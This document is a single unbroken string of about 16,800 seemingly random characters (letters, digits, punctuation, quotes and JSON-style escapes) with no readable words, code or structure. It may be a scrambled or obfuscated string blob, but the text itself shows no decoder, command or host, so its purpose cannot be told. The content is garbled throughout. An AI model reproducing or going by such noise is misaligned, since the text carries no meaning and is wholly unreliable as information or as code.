33e021489i`xre6u2!31;97l."91.h3O!fcl"Cib80Cnf[!O!M5On5931!tvVV!bb."3.0Ga7d8VcG29o4C5G.2y42}0",1uV1tGGP04oHV69Vb"a6b3"7-!)6epH31369g|1ikG8"G0yGm!3bbe"!e9k8.V4%12Cu213ae3n7G.8V"rxi6=o.2o.53G}.27VV1!04bt(5915G5!3ts{OGn7C.24no3f!rbnV5ae[605{ma"\\xb.36"t55,d4e38!3m!.xf1V..b2vreo9dh,V6_601o9 8neV!,!i!LGbVy!m(-etVs84%8cb8.0!o"}(6.3Vd.w99.bnt1O1V\/pV (V40dnG8g_z 9"7p"28g,38g36{b3tO,1C.p.2u!o1Kbc.5GG4G.O,5.:,!1sE0.6"-zO02#GV0nm01i13b6.c!ue""9!!i82.jb!9O"OW""4bGGdklVC..z[V.9>nd06[a7V_(2\/.83.cCd>t416U.Vh-#24.\\uG$.safse2see3d20ue98i..!6D9G7"5-b!4V4.lQ72!k,,0No"O2a"b86aOO7\\5eA7|V8iCo.sar,G6 7g2.enV""`-VaC.Vn4c]Vtnai.fiOGT"#.\\"Ge.5g1V]b36O.0V19i.V82_9dVmeO8NVoBxG,.G1!eG6"e>.h.s\/30o."cO !1,6vq5lOa!pH>GO 6Gw4,l1v>.O2V8g.""rd_`ef8"G-tt019Gl62>G{"e!6Ot[7,-,ikwOOn2t.""iVo(gb7im39.iStbh,"f6a!GV.lt,71b$Cs022>r.x9>75M82,4*v.w6oeaO"eV.t77hoa65 bV.v2l,!!a*5a"Oe.V.e5hBk1).VVhh2$!g"e3G3""_gb!6b 2!1 pv0x.tb,7p15.aa7"%>OG48aV1V!(-3.02V Pp17C6z9t9c0f66VVO4Qb"9a2Q77x.l3c7Gc Cd71,v3,VGO5b9G"vb#7-1n996cOiy66._."sfg\\6uO.V\'VdlGh8-C11!V.a.!95c6O GG.$3708OG79b:."nhV".3%,2-"HS10<HV"3Ob1174]4aG!C>V-3a3"wO5r1,31%.V}r 5O2al8".5l"11!lV8bdV,m,2b9`28r544cdl+4ehNOthkG.col)!O"2"aoay!7f.C,1400..b28.Pi`90Ff08fVVndq1!OM2CP.609OYO0Oi!.9"2Ve70Ob.h797dx(93|.5.rb1Geo.9V79pEli!M"Go.7Gl3a9Y2aV,"8.V:1V87,"O0.3"|^82vkc#12GObn0Vv"7,65."1"C-bO77i62bTrd"\/93s"e.oVQ5b.R6"030[5317an#0#d6.6G6n!O10..o6bo3aG..034[1!y18{u2G33_6.!2r-25,o80V29,9I>m.!.^"-cV9.6l[O2681s.."!0"#[07!e58.5kbC4uo!t0! ol0940p.nb c511._75!,2!.otnbc.x8!.g#-8pt20Vp^-e1.90b6n825rMGVt522i7O7.s l0zC1.962m,8Gt 143V[2!Gc66e9ox*,".81O74iiC79D-Ve!G.dui Vn5b!.6V8l9.91"9mt5"93enC48p!36m9!Vpao8bcob57.GOb3"!,.b2..#:k,r363 00^.G68272 ..Op3Vu5Gt.!th.4d.2o7.98.2"#8p8t13g?3.8d9dOcfgG)mvG10b].3ab+e"538iE.o.377!cGfVVc,!"$ll$n!d[G.fze}8w-V"G.bpg!9u5m-2eG8<?!2.b"9G9!_1159.9Mx24n:9G95G9p2 Clg%tGV11e8rpGV=2vr.59--ln5t5G04ai9.iG00.ot9S13,V1.Gx2[O3a8Vr6Oo008B"Wb.uibdO1-"n=a"Od<T"!eG-yO87t7diC711WO "462bVoe="O.0p""}.%0vVbGVv-V2""oe!,17O3.$VZ">6113ams30gtm"a3D0!3nH6oc9.6"7 \\,muK.rW14O9.!nTn"t %qNbGe2,,b3j98n.20-9[7o3kGb+3V1v.,"1yy.lo"d1Gb3n8,7\\Gb89BV131it1beV!nb_U.e"O92.f!632".0z6z]1O&19.87S"!tfp17VcVeO"i".brcm"iVl!iha6{t[I1cG5t!^de,"u5"1Vlks-rea mR="8.le-b-,vb4dZ,Wba3-6zrG0x3]#5Gj.t.8)t3]t,8-3n!4aV7!n.37GVG.90138!7&6e3Vp1_l|atVV!20nVl76tc`wm!l.$VeG66i,0.\\"6@Vx ub9`{}5eiOlyVe42`G26333O9 3[3$4,V]!6|#3aGh43d55d2o3V"{K,2s.2VOGi8.e7.w:(Opb\'.9bb99s$.14.\\t922.4V710.V8lt3,3.v o-Yj",4o"bG.w|!Vw15gs5Go=uO\'8"8Gx30..d.6ObG.ss6rp"!O4#G2lm3"1ab63G9p3b8]O54,3&p\/nG3V!7.309v15VOzV^28p#-GOOSO91o62 6V3a93G6e.b09$y"nVo9,.iO"rV2GVG3Vi4t9-49.u.p9q.tz1-5!.7eV!O&8d8.G#..eJwGOGV1. 5.r-.&ge"n8n}irt7u.m!o7g0t)#yx312!pcbKb55.d1iVd7n]5kxl-G6.V1G-o5Vr_ob8.!!i99vy9e019i5"95uvl,jl4b9G{.a3nupb1d7"564a9dGe"|4b<GxaV#7CMO"O.Gcrb.Wh3G.w7g26i!Hei"v0blG01!"&6g24!.v9h sv8V3.p7gb-72tr08.1,7hV-3|4"8>7.ep1s73!bO].u)i8a4}ts-G..v""9O,|19Vi1.24kO;377!eO1s.7.b7ex4t.eOi.[58.5G41bGl2.,6hbSO,OgO127G6V-g6en6V3fcgSG#.9.o33w150yV lOu!m,GgV1Gv18Ab}.>99GE0(.01..u.cofe.9O..O431?e.bv!V6v_1e4..451OVGlS6"r19ei3g`12[3O49a3t.irV3t r0GGe323yPl\\m81eoOc*`e22.,oV 626V"tmu"VO"h413f9._!9-!5"_VV87-pignG .h1.1bc.2Vsr7 !.t.b,V!G7V8e\\G6_%!.O4,+1,tO.6<}91r 30a332C\/ G"8G.d"b-e1""vc4adVi!gV#6G9rO.73m9dlOhB c-.5OeOW$O14lv6!1.O5]|b2!Gv_p!9owV8+631u",367tp1 1b.1[.apr0"3(V"2O152O".1"!h[31_,w#0eVu]322neOb\/G1ae668bl46Vj8lGOVrO.q2Vt9V.n.bO7|\'t-nG4fvu."3!s-G`@l7O-a.nnVl5Ve21%1\\3pG!8-Vo8!.2={3!u-7t72.jO4O3ZlG|!4176G7347scG@8CVi-lVral8oVnp2d)2!GtnGV3|080GG^el5b5.4-rOGOt4toip!Vvu8sC"9<.ee4c3.,G3l"4af-)o36sV6.-b!!s76VV\\l0O"m,6enC #>^.R"v\\ y03"9v!b3.o70WCo.G,,80e!OV2.30o15c-7.w-"&p"X%!..v1xV6V]5G5g}"00#0S.9Oa!62n01ib23!:1l863)G#o|Ga7.b10tab.b72bWlv8cbv7]!"v03)Vlt3471ef75*2!CoViC.!-VfV9.oG7D816e36Oa ]18A8V243-497o5.!9)dAyOG!r"V.5i3Tb!.aOl6.15nGmtsGHrVhG.l2V3![,!0.dhV6ie7370..kr.Gm1Op.c..3\\dt e7k tp0ka1{0mC"G55!{Od76i218r",G!rr16On3"V3b6V^V[.=11!VV8585O.e8eK1l7 i!b4.t518d7-f2e5-o3a9Vr4b.1Vh"iGd21nb".a37Ow8|0.!t-Vn4f2p-57c.8i8@j$ee3G..us1OpeVO.3Vl.0[t17V`2o9g-o|e3lOtb,}!1o3Gt]1Vs!!n320FG3)ic"4VV3T!\\VV2"V47e"."l!aV!"fm2\/c6_ i4p.3730w1h:eG!ba7mv3o6OtPe!an67O5O"7"Oav0a%a-C[VhO-tpG792"\\h.0-lV.c1.Gavmj [08cG5V9772t6Vc!709e.ip9{i,a75O2hG27&2w4O"F.[7bp"-5.32V;,aewG}p!575!.!,G2;EG5!Vc9l,fi",4-\'V5a701"O;nV95!c928ep&8$7\/o-h8t.6..0v3.!b626\'tG55.?C64o.3..8VG."5.6oa,.o4ba6l59ay311^=1le8657nrV-V1VGsGLb801Vd.C"V7371.i-e.8|9b1"5QhG0ea94=30GeGa...13.`17"GG1"V5208"VV.G7"h26"2Boc00,"b70k9Gve72l1iO.9GkO..7up3.878 e\/89aV.i7>g546iGtfbn6!68s3Vn42Vtv v1t-99u.8G22Vt6Vd1"V!05b3PC.O3mGO@Gp6rl86y98."5OljhG8g89.-4"45it&b.1btntO!b15p\\evOt"530427V193> eOGim5-nc|bin6-c9V-(.iO.VV1\\-a.>pGuGistV0"b\\md85e1me>3Cl9>O54.w4o-88.l\'\\.C\\Ol3.vr!1!?fl33104358G135b!#47w9"8GE|811 6^98!r.VJOtc4a360yjOfV95+ iaOdwo"\\a.16VV9mC\\70>syaGaiG30"2OgO23!!rCyns19".b.5Ba51o23CsGVup-OYO.9afi{"3\/sloh0!GoGb9O%00V5V[8e771raO[G1r26m9GG9tOeGp-eOi92,|yaoeVyC]9gV6aVGVbdV!2biofVb"0!$B7a3-.Vu3e31d#OeVt\\00e,9vx421GV6"OO.o"0!O^2G("@t0a5Ub01%43Gse,"ol^1_V2\'bO.!\\\'aVYO1<bf.8:{!37aOar5 0O482obt54a 2.73995.5. e%2 VV[2OH5Vbp280ro-b1r,-\\VO!.900 p-O8yV.[VC8!--1!b0O@.s-2G6345fV6GV0rV\\282Gu9tb"nrVs>2."01eR73G_a16..eGs"."5"u5o7>[xOIp4vH7G[w.yt.u6OOo|v"a3k,faGb.6".ooas0,b|4!1aA",a.a46"sd7VV4V*er6`seV7",wM"COsv-Mlo.7.5i2b.o4bEsV.Oe"!351w2Go"G9of.1niii38V0o9eG4"8\\3O-:-fkEuV#ovV"10g#c1gb?G!72.7Gc6.b{"6sC8VicrC90bttete0GO."o6GoOH.Vb2,9na8"VG4Vp.\/"Gun0tc.wVo\'e!!18!.i._iGV0vO6orl.ceeloG5t7d7a0be5uaaO"pbV"yVVtO!Vodtl,687.r^ `Eps93.V""_Xi.a6szM^i"6G-Dl1na05G62e8bsy,"4pplog!Vf.0h6.4C.aG06a9|-apfw8VaV6"G!!GV8od66G7npcr9"jO>O5x3aonn.V4.2,cVi.tw7V71bV!G.se5V5.lOso6tl0n.G2:yFbO5[O3Oil.cbu-a"3"9iar.\\,;G.sc246-"i C20v_.74O.lOdb8Gre.dGa"!CVr291n1.O,.sa"34r:G3:2GtOd2sCnvVl5-5OotMzl.m.GVCaG3aO70aGquaV]2"pVk!-y.O-pcmV]8-tkyVw,3ee8u8G14.nb^C7200lO7sdVV9V65.b9i-Gb1s=4e-"Us|,n.rbe1!8O]_iyOu -1GO6G4"(.!Xnp2V3a8O(p911si,#O4*7#90r$8\/5e"lr.1Ue-pe1liil4l Oa10en!OV3b!1.271>.8knee"n)n>pb_3O4,89q.wGeoM1v.8a86Ob1{e"mVV.6eGtunk.gV678mr 9.Okpker!VoG99.pgngICG070yGbdt2]"d0o]t67enu3\/p.dte-V"1.wcV.b(.)G!.s$381O6"Oio,63"bO2rk; [.Vc0(!b_n4ep.o{Ci1n.b4ab8iv41.8$.r"e2Op110r32o,bM36-h.lin3iVV8195Vr3730-!"oo_d".vVaub6.a23I-Gt125"5!s.27b44n.-4-Gm1h6V.0...b"7"6noo8sOV-ttlfril"i#b.D0e.O,ClK.06-.!c8cb1.P22":1!sOaiG5g.9Gbarba58\'{yGm..2!u.9,n7!b.38p%""1e6-72t4jn! V13a."oyOQbV0,6.V;5,"]534e GGs4Ce0r2!\'bG>2dgboxO-G5t"l6V6fObttt!"GvQ8nnwfz.tObO70lOi.A27,+79Ob3.c`.b .1,n7V5{x]y,,}G75VoGGrNho;(e647pn2O"G"-eytOl!in2a.38" iy6>r?m1.2!xb.re!siV5Vd=)k2\/r=07rd-84O7,b1,an7,.ny4si4{sr0..b.1,!i.iCdE33nt,n_t.ago)!igVf9os1nt.01V29_5n.Gnjlo"2Nb-pd.ty1"8aVzsi.,X.i7Ve.bb.6pmM"nb3Ob212.h.roe22e!:!-nO5dr.-Gi.0Vt.VgO.VeGotrovVo7r29,yVyeGo.=rb]-ybO4-ttap7t.Ov.t",285V.2bp"OO9 etpbw04^6deh6ld)gfV9pGa1G!es5v3m.d119 eb59vV.[C0NV"V\'Vo6."Vc69aV,Vde"6O5<! 9m11645d!e9t-27{"w9.2,0"t57V1o.Vpu8b=a- G+n0Ot1m9suO.t6l".oG$6Q8S89.b.4V3D.Ok,%.n[327.G93GG1.{"# 0.Cul.oG,.V}Gp.3-iVuOsa.or5n[#1iee 2V!e"p"drs3b.bVlabV\\i#,GZ!.eO].ou4"r3"St9#7!,OhbP ymudra69bV!.!Gr73.43cep"V1G9"reOde=v)its>#"v_uG1sbS6.f2G.5Glb,t.y31V,bs4vl9.15O6 "78\'OOO0Gu.loo13v485pGb.{"",{0.O1>\\id188s1#n>ab]7o.3OhViOGId$yG.g22t."!!V"bO.a 1"ce!O,o9.OlG65-.6nVii2V"V9.5a\'"|`dVk00dOo1.b>sOlyor".9u0O1q"6!n= v"!l"V7.e5"Vv91g"92"V!"V1GlQ uGVtOVlH"bo6rrV!3"Ve"l.ss_.$eV9,.G2.9183,;i0tCiieeuVtV!`V"vb"518tC.365=4iLOa{.Ha3qOi2o8v!G6en8,2a"27a0ceu!4kc,b,lO![h."b4)GEVnVO2Oo.,wObtRb2y7O7.(l.vu52"iY.[Obf7pr5ia8.4wa{fOGO..O2O\\.i$.cot19-1!6")nnl.w,9bV.pV.=l.61hd=$dO8OV^"v"_-. nni5e0<ypnC0t}e6dev,tdi "474!.VOG#dTGObnd.xydgSl!dvN),s!c,nete."enebe27"3O3-Sotnt1b!bGau.,r"2.3-"b#JO"yftGeuir.G8d^,!cV"^7.v6.|9NoVymGnVvp-1abke49G4sa.,9556zf.baCb3b9"ue-lV7.n|i6153.Y6P 1>sr6-d1g!oel,,e!.9.g"Ga961aVXx.awl4a0V",U4V!xt&[Vur.b"297bde39O26O[>.Vv8+.rJke4G)V912\/*eGtL.22G"O7..o6b,3l!-G2t5]2usc9n8tu!C!Oi.30Y2p.5s48nd1"32!op,.""$-V6.031tr.GOL1xVVe.ai"u m.87VO]8,e-ben.OeafgOeOb2rV0V,6bOG. 2)ttOol9!2.t5rnbbd.7,u.,3_c3obV3!CibV3b.b8(.Zn2eton.Vkp 3x!GOG.C"[o-"riaG9hr.rl"Fvu-!un8sbe511blO059..sdeGal2nSSaO7eGG4sl5i6V,sc2sde3|9,#"nGVMid5G,XaeOd.6C.7or2V0VG."Vb2,!55x"04b5(9kO.1y9m2V,3rV0iiVs2k9-0>g.m5pb9od9OwO95b21.2s7-c37:Vl".e.$41ci28ti3"snVGe7!.Oae1"eV.}O8..7"O! 68Vmp\'[VgG 7o!V68V7Vo2{2OU.!.npr-.#62u8x Of8ne[.ta.b.7c":lOwvO1,.#a,.b8V"7 Gs3G5V[_.1.679>.E.Gs_Vv-4"\'\/7, 16lVm+oot!,".p4.Ir{0O07cotu0\\4u"ux5hkc1".-,.10"!2.oi>2n5-V,8V92cV"2!K."!5.O50-bll!b`m\\#i6-.as,GNr6m0ufb06C...,-lbH6.G-bi\\0"!8G.ddsy.H[o77iVGb1e!fC3rV#6.16fVsO660,(O3GGp2"7.VOroiGj.S99z26eO,3bOlo2!.O 2hh6a."6*sV 5oO9uVnO.9e-1Oe82..i,MC,\'\/G"V,91.nhVin21"o[A_lu[)otV51,i3t2y"t0f696n,V1yA2...o!\\!o83.ndc3.0]")G.aV7!#Omb0.8V0"V01C5i"NbKCehO6y6Vtrti9"ze2!Vb\/.GdG)V9pM1gb`65,ee!#!cV!"ta,s7f1..2t7]p]rVO45OC.Ooe46.0s6k1pyGn4,22b1EO"flC3e3Rtu!b-Vsxr\\nseya.ym:.!1[rbitCqpP:"e.%s9}.a.68G3G69ib7b,.VO7GOi9OO.9tC8ets.3O!bu60-yt64 4ObGdotn!s.r.3b!i2r!u0n.1.ao3v,0oasG-8Vbo.V.!tB>033f!!O9at2Gu!77rV7 7"[1bG .-.b!Vm:3ra>,Gni. 8xkc2Vn8b"noM8-92s!8uu9i,nv81GOnf\'aV[n6.O p"!rh2,"b\/r_0sHSVVD"3JHd..i35eVn2_V7eOi320GVou\'!3.0ot!G.1#0CG09.O1d79Ga0bbM snbt1bcO2G!aM"004)io6aae$\'1:G6>dOspGrcyve.O.,n)"A.GiG)vG0V3V,!{.si619msq89xv8#.7n>]rV 2V4>O97b"5gV.3)7O"ba.#8O2" dO.[7GsO._avio06ce H..nunp0#!b$8.9bGF!b5ri.93. iC.l.v42Vxe4si.tamc3VavuohGiVo"#4 obyhVi]u!!"Ou,"V.b.!>s1buVrGa.sj3i""2G"x6-b"i3Gj4e-VVOePo23bOiNlV#v2se7i98.V(f..b"4VVticbh2ob.21idtq\/11CbOtznn SO.2.-Oyai>2tn#.owV6kfp!7!baO!43a"Of;3b2V$sne23-XUxn2O1Vyd-GsV_O"h\/1|l21e"Gb0yl.,eV OiOG\/i3nr:a!4cib6f9l"VbVClsu.Gsbig)4bOaGb!eg.ip4rO2p8Jr]c-126]2G4,1O50a0msa]01n_Gc15"Vs.sXV,e.OtVn96c..pcVlVw)".z V]6nO?6;`.O!>9]lGGbO9G31w9cO9G!*"o J.etr\\c`5e8..(.v0e5pi9215csG63}!n6OG2t4esaO"Gf8!O.O30"mf6C,(sr#aw$i:51si"81M"i.%e28!i{9hb8id,l120,%9V046.V76o465C3a0"t6!9le,Wu7O9c!x93m6tira29ffa7m3!1t}1OG13Ob\/5V{y41eO\\6Vu. 1 "-t }V"bOjsy-nEg0i2Q,\/eG3.86r23io1-C y3ns!6.a.1i4"n7Vb,.cr8e.b.2"b!e0.ex6eo^1rizeV]81.s28t4d.annw.39bVpV75V3h-!V[p2on26m.4riG u -OVG9u3GJ.1in71"e."o9E.-"l,7.u!nPV 28kel4V..s 81="a.aG!g69p3eu 74 y}4\/e8p325eb5.V35"8,.!-.ly17otrbblam1o7.an-.0bir3c@d.+9Gd6,0v,e0a.66GpvKbopVoy270"653VfO91V8G088..b29:02D1as_uel4O9edV."md!!a1OitncO<38cO,0[iGt1=p1,  6_4OVGb*z-3rli1b69$.mG-.0"ba0s9..2c5t6G00C0pV21V!qo V-g.nxe",-a1v1m.f2s{-O<$e[2!GteO7VGbt."7a.2h86!3V8MeP0.80c+767u+Ofs3t4bo.O1bE"5VV^ut3\/l> 2-V$T4Oa81lln!nct-V586 \/Gy7"G"4O.rVO64Rl.62a."0v@Ol1a"" c2"02w,s^V".s8,ut-G2Oon7e1ieO.0pie0du65s,"4oVV{1GO2"5.!c!9G3OO.Vsp7#6]9G6Gtl8 jz!t9ngO2!.03ucd25lttxfite"Va31001e"=V..1Ley50]5aoi!2,8EVV"90|H0G"0.l.Ge3^15ote0aOs24sV.4.tr;"Vi!Olpbo..VVtO4Oe{o5"e&].V72Goi:3115Ge))55il,"3CO6ur6V,1nh226G&0!1{Vvr8Ce2byVd-pep8jl}oloGbCVt22GGV2!bl.\/r8eG;!4y:1pb6pV0]-4!pb"V"GoizF,o90Vb9G0V0.o.--"i4.,! tGb7mcV 6,r012zrO3d+o,1655V6o"of5-&brb"31o11.8G.u.O7d0c,O#4n45Oi"0i6Gv 5"6G-O6rG61e98,d[ 7!u.5ve8GzdOOe!c!V88aq"V2G7e7 ifV3OOoli6a.7d{G\\7r.!OGO1".O2!2!8b&i754ya..b"$o,7yV.2V6ua5p7bCe1Go1V3O7"4tVmO\\\\g2e8O2i_p.6e.<7 "VV&].ecOCGu4")d6\\86.7O\'p!}"r,4vh9 .7er6^!19{V1s."ja>"GGGdGOMtV6d0k..twW"il-2taoO<Vp"0i..4G1oli-5V"c"b 1583ea5b)G1VcV2`0;VV41eG53kvmGc9CaV.Vi|m}tV"7On1V13LO012b33#4t5aa,b95\/b51671U88C62."!ruN!n3523eb,| sG".1bG5aR9V!O!]6O31(1pbaGV".VtGOl4V"32VO6.2,t".V2.Gh.ot8cb5227-6o1.teO3,l433.V!b-696oR.3OV83nrVnjo.9.dl,""h36.1r8"G841rVd75n4!.4538.r 0V.2730hdg33.ido7o!56H0v37"12.64H.)vnd.2Gxc.oG"["!Vm5- Yr2be.2im2`oo.-38.!le2}t0"Vv646C3"e8OG.2r1ndG812undi1^,O..!0G6.sn.38"6aiN!..10x.21#2w6._90ao04b..2G8.1uOim7jn2\/.V!6V1boVp.mr8G9Gl5.bd1.ic.b5.4Vav..(p.5ubm4rG-CO537-Ga,.V4C.1rb9387tUV"o.[b3,."e;37bnp2OV ",3O1.45G 761.4i6V8\\40EcN6a.8!a4!603w4g10eoC*c_t0x(b%tbdeG_6O3_Va.tc55!11db8bi.bOa" C!G.V!!.uG81.5.!9"3.m.iub86va3v"3G"}b!a6ix"lVc{81mV,bmrl8,\/00C#VgV9gib.fa!71w\/G}.eO.c340e67!t!dz"6B ,>V9V"6e7.qG6l..3..o6VdVy43*1ruo.b36e4c!oe4!"hOGO!e ..2,.GikP .G.o5c2,6!7dca!|08_V}35u$w.G19V23NnO64V5b a5n4O98OOea.Fb=up{1".f38oZ!Vdtsns\/bC3VO7GfG60e!O1e3.8V\/2,!3,3V3.!\\1.:+2G#91.uf3G0oeG3e73.2O4Va5192!4dr8-O r.3829e.O133.`lr9116c.!,Oc.6l9,6956oG846b.i\'c 49V.vlaijiV52O..1874oO+8.1C1.G63""lV]=[2"V=.aGruniOO"1l,3.vnGV3I`>V.78pv8B""d\'79VG8A13Vbb...s_-.bG6.58C1.03.bGp92V:O9i{!.i0eOOO27k1.a1ee0{5"19w1O81w1pj15tO.m!42G1iOVo60V,)|O"6bC8\/1-s!9oV1eo.oV85G5"r4!b"6-5OZ60yw8!n9yb2jb419g.8.8G.6bk..r2i1.C0\/k)|.O[VF8raC02n!Wb9,773 !]4b2Vs6.\\.#2-Venvgta,.6.ey85O8"293Gt6!.16pnOv7..b01d549. d80klVt?"pbV9"2n"Tl17"\/7679G_OV6m1Mui2T.b6G_{1prsCc.831d1* 0li.178[1J4ey93 otfo5v65"bs2.VVM2c71!0a0}ntc>!V"pO1Vb663V@1,at4v0"w07i7.tb"Za627\\c6.^pcGy!0-nG8Va!6ak9n58naVGo_.C1,fl..!"17=bvVVob"3892n 968c[1C811s.o""0&bil.22V!f8c.ctdpf-.04O{5.205d,?53n"pG9o3-4-!68.5n Otd[m8RbF$457+ay"40*hi C.2to1bo&2rG9e448cV-"3nlbldGxf>88#c0o8 ."!17.V{118V.7t560c.V0135tb,4m3n#-V.xi6e.:Gk)G3w9 \\oi.w9[u:881.Va6"n1a!.pk,es9.V.3a*"1r>!vG3.7ON2#4ej-iuo92stk262yo47el"V\/xV\/3VV6"b"1!i5aht0osb5e1\\126xu5DsOG3.2yGl-69V70.b]G"7&#fva"8".i1mx9O15pV.$.p,k8Oo8a54Va$3Vsig1_6f,7-sPg.4Gbb1"C2G0b2,e7,b"pu21a9bbGz9yr}ewhd3CjV"!oo7G916.sV|.rVoap;V.33`J,i*.3a9_C9s41vV97e!360JlO]b.c_17dG9lo6.t8"r1p!!sg"1oo6G2"!627r1329i!aaOr5bDr9a!i"OI291O7V!2.3.=n,V"FOd!V8t".34"!.naM!OGOw328.1l.8m.bl2b,VgSG7G-i.0!]O8mo!oVv79O,V57y9tp55y03u16Gev7O0_y,9O"X6gp9bf31o8tV22eo!3i1tO.39e3^."4be.0",30o468pmv02V:{-,L4VCt6eg9l."9"29i.i{V6.53!l33Vgsu8c2c-,i"GbGW.cVVb23OG1b)3C{\/2epmhn?"v6lG2V,a80ul65bi2.316Vmb.nac%h2OV.baLbt:i,)b3&tG.3wsFM!ak88MC\'18b!5bg8b9H43 OleOet.$1G6.38`00..G0"-.!b8!a37.a"tim8.{{1Os1315.O56yD|.d01y8ea9nbr.c9dYV.,\\.-o3Veo29bV"f,]G0"8632d8.6}2}.V"!-""8!G4grV787V.3eG51-,.7birc7!25nbh:39!O\'lba5!ob1A2V`:|5.\'O!w3VkGT7d96,v7V9z "8v.Gb10e4D67y4o.OGOw>GGa1,9f6.Oa\/ 6OVi.u7V4e85V6.V3""x5vpDb8Ve4#1Tp"v6r%6cO3ec!10 bf"918b{VbpGe5l xy86^V5Ot,Cz271i"!|Vrna396wnv3MVG9ne5GG286.VnOe$eGGw4id<-[}`2641"VV)Ow5_-V82weO7e0nVnh\'.mVn#,4 Vv1.!6V..z.1.2so2t58ib.T-e,.s0.9.rv^n,4GV03V[V.8V3G301"7.8no!3s,V-!G-103eO9",.en_O=5bc6!efaMOn&.o1.u92,br63V4V33Go587.e03Ok,b,!V3>62(!-o1cuif2\\S4nkbsj2i.C9V!0l1o9.e 1"y3"n eoln5!-i-.VeV![G6|3Cl1t2.GoV7N47"7b1o 29l8G>b89Vr,70338m(Xlzde1"sbom1bce-37b=.2u42oV42p.t1.93". .s\'.7G["35g1GOeV"6G6d"86hbc,mG9i)*0w!t+7.bzswg!a0Gma]bGa."77V,V8h0k1d31CHo6d9bVVodi.0Oa-C679bt""+-v(VhV.pb15s3.a]Gc.\\med!9rG0a0_1.e.7fb3VV3788O11\/!33j>G597G.00a2X3)VGV62G" e4>6ieYtpbV iV""v.l1ub1.19H0oemun9.ni^VOweVVc"e5C1u1!1vfO.8d5C )8^o.O.bY%6@4.GlGG15xo3339,\'79.1a436VV1bItx95O8!,GG.5rVOV8!pfe6ly6nO !1V|.\\7bGt968mqjo13] 2u"s8"V6GiO70i2V"^eG5iVO[5>eae752G3V6b9t 9T.4.d7uG2bo1V3eGObVbvG,EV0-6v.1.4d4*7-:11"6.Vp9G7dl572dt>aG2o1+.35!5V>8bGOfe3[b.i!63\'Fn3.3l r9.u.3r..0,}5S367iV0.G88"j3].y%552teeo"CGh,80t1_e,n[.".w-.O2.a521u.st72-h_2saGeGoOeGOi"7#!j"3..CVia.!3t3Gf1ipg99}sGd9G"Gb(i!"dswo1G."!"VG!ift&!let9.4io2rV2)\\7lO2N33v21 i!u4aV"=O&bad1401ouG0y!"ahV"Gtk\\39VV013ea0..uc78y550!1.1Om264ms3Gve89f8.wvCjp"9.i"619b"Vo-0"k1V1V0V"57o 3,sO*V6.Gag5""3bG".b,i84G77pnkhzbG62C,5o.!C1aa."V+7O626blzb.I"4"8"@155tOu)0)Vr8,.721Gx2".2,OsC6,nw6.0"s3 -\'p"Voo.!_d} b6@01:!V\/V+aV1e!G.61"08i6!Gb3.y.b2!a!3Oe9..+s.:( .eO4.j1p37i!393.-a![f"d9b0-1aG9t-54ug9VO_2|e"c7oM21^7e.paGl:z316b+1!".8G{95!eXmei\/O0^k0 -Vt6..."4Vi2-t2".G.30.3]O%"gOV>0".aV0301tOGlb87 9.OQ41".G21iuV4%4,e1e79!|!51_,2V!0r!2"v.72.tn4R8c1.185tn 3SGO#.k(.iq_01lC!g9!_7nr0[z2o"rda.0uauG22hs2a6.!7400542v+5V\'iioGolG-5u.!_6g$5C^.b].2l2drmG9eG.Gx56,23I7sb9VVb904e[56.4O\\mn289r,i09bod20V061OO4V,8C.C*,O5b!f691kV.O.34o:,On)bo4"O11hr.i8.bt b4\\2 Ge.Gn9#"rO"l_G90}h.46-"s6"r O.3"!5hk019z.V-V p.%VeetrOg.G \\8V7b.Gs0Vib58O4oo. n33.Ge7072b7G"e.o.=[sO4V 29O8=-e.uhitt3t59V,GGV05S1irOG2yVd004ya!n4m.lGm2b6!toG.bb(l.0OEG..dr8g71- .oitnV-OinO6,3HO12"8V2y.l9VOG."3eT976G24-2.\' V.l.vG3 -iiO6Vl33G,p0..o.ss9-!lr#b"lvGaib1".cG\/\/]1:".11."tV8v9#_..3C.&G4uil\\!,2Gh8:r1NGxy8-7.-8o3i3e8.Vh#51hb133V5dtOa6p11,aep(.8t2."ai"B,ap V2.br. 2t0ep.9e.!2" G,e(!."45t5b`3Q98r6dnG11{!)-)o8e27"gp 79.V-,8jC!eiz6iuno.7is-x46u5b1v]2\'^1isothe-Oh7G67=.wsul Tsow4..47.3tc0ivVd02S63h0OO8G,"83oV)2vVor2?,a05a-:" ub.!i6> 202!i0peGnV]314\\od1..d.iahx9621Vsd.s()7VV9cxobu81"o1.gVV>i_)%2xo.}b.\\9.2.1n83Gb:uVbio-eO1,G182"um162!m>4V. b.xa5^c1.l.,"V2m.6VV6\'13mIb28"7"s-1"e"1256.!fe4.b.enb".V t.on2" p10VO(sie8.a,G240fe.T5"6te"673dV"6y GdHt9bn"^[#V"b47GV2u1VV)4b\\0tV49a08>k3" ebten!G?olp44r!toOI238,342acVn28i-634m9i.btnWr16m1e ip4ie5VGwe8-2j7io5.n.i..^-7xYGmn8,p5fGAb#5[!h0ob".-"se]Dknt95V#Vu,"VV95TeGmto7nb743!V--aeGy!Gop!G3GG1,551ye .O"Vw!0eaiw1OO3"i" `97!"1I-3.p.|1yf0t>dO.2mbtOzp18a"5"9.mCutOL 5iVvb6"kihlrX`8-srVu3!Oh!.1A84V1O50!t41O8Om,%V".3b9kOkdFG3,G3V]26-!9V.!b.V6G784(V1t4eOo6z6CGa7V!64U698"lprauteOs-.Gr- p .G`cb5V5i1h ,9,"(r 21VseGo_68!9"dO=vV-5v!O7bVe2b3Gs-0r1oGqlcG19-%emA1 rk3e4uVys7`V2Fpi..omVlS9oV0c7O"6 iV-0V,V.OiM53>.C..i50nCv>-2,95a3,$38OGt4|\/tR1d8Vj4!.1!Go"V5t4h758.6.o!40t;f n.896oc3a.nu!_nV54GV"1-025VeGVSrOGn>Gb14"u1n!40287ta1V19Vtdbo{n \/18]u_p1a" G7.,laio7G1b!%(26l%8ytG"r44Gc!^%065G)f;.:"G1On uaO0,.}_96v3,."Mb1"--VV.009-!>.s5k0,b;V333rsp13r.t.7x!n96 #81.2!398-."g8l!3"O0e7"V02r,m"55""V5t1r.O42929f.Ct..CxV3 5G55!V,3jO1 {V 6nVOG" 8t..t\/Ca0>.t3,]Vw..2b7ue0!Gy!VZ2[.!b9KVG.G5 i38|4"p6tGVV.bMg.9V\/"b""Gs O t.Nf} WeVG!4kl"4._x,""0t3"Zh5Vui3uf "r3bl!9bOVkRp1.z`"V,t"2!atbV".O1O|m01,elcoa!52Ofm4o*ub.w7poOdt5ZK>n"t!038"0a1qotte9O!..dsb!rO7bdonV. 